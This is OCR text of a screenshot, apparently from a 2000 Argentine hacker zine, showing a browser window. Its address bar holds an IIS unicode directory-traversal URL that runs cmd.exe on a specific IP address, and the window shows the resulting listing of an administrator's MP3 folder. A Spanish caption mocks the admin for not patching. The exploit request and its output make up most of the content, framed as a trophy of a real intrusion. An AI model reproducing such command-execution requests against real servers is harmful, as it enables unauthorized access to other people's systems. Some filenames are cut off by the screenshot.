 http://200.41.206.122/msadc/..À¯../..À¯../..À¯../winnt/system32/cmd.exe?/c+dir+"c:\Archivos de - Microsoft Internet Expl...
Archivo Edición Ver Favoritos Herramientas Ayuda
Atrás Adelante Detener Actualizar Inicio Búsqueda Favoritos Historial Correo Imprimir Modificar Discutir
Dirección 6.122/msadc/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir+"c:\Archivos%20de%20programa\Napster\Incomplete" Ir
Directorio de c:\Archivos de programa\Napster\Incomplete
KEROZINE Nº001
WWW.HACKEMATE.COM.AR
27/09/2000 11:08 <DIR> .
27/09/2000 11:08 <DIR> ..
27/09/2000 11:08 394.748 08 - Tom Jones & Heather Small - You Need Love Like I Do.m
27/09/2000 11:09 535.482 12 - Tom Jones & Barenaked Ladies - Little Green Bag.mp3
27/09/2000 11:14 269.166 10 - Tom Jones & Van Morrison - Sometimes We Cry.mp3
27/09/2000 11:16 21.905 11 - Tom Jones & The Pretenders - Lust For Life.mp3
27/09/2000 11:16 13.446 14 - Tom Jones & Zucchero - She Drives Me Crazy.mp3
27/09/2000 11:37 1.278.868 04 - Tom Jones & The Divine Comedy - All Mine.mp3
29/09/2000 10:02 964.188 07 - The Rolling Stones - out of control.mp3
29/09/2000 10:02 971.488 04 - The Rolling Stones - already over me.mp3
29/09/2000 10:35 3.486.568 Rolling Stones - Bridges to Babylon - Might as Well.mp3
29/09/2000 11:24 159.036 Rolling Stones - Bridges to Babylon - Gunface.mp3
29/09/2000 11:27 1.496.724 Rolling Stones - Bridges to Babylon - Too Tight.mp3
29/09/2000 11:31 512.164 Rolling Stones - Bridges to Babylon - You Don't Have to.mp
29/09/2000 11:39 Me.mp3
29/09/2000 11:50 ntrol.mp3
03/10/2000 08:37 ll - 2000).m
03/10/2000 08:47
El caso del admin que en vez de parchear
su server, se dedicaba a bajar MP3s....
Vos sos un botón, nunca vi un admin tan balín como vos...
03/10/2000 09:01 1.832.960 U2- All That You Can't Leave Behind - 03 - Walk On.mp3
03/10/2000 11:56 2.717.900 U2- All That You Can't Leave Behind - 10 - When I Look At
03/10/2000 12:36 77.824 U2- All That You Can't Leave Behind - 02 - Elevation.mp3
03/10/2000 13:43 653.822 11 - Grace.mp3
03/10/2000 14:06 2.587.436 U2 - All That You Can't Leave Behind - 05 - Feel Free!.mp3
12/10/2000 12:04 1.160.756 Divididos - Luz.mp3
12/10/2000 12:32 724.644 Divididos - Tengo.mp3
Listo Internet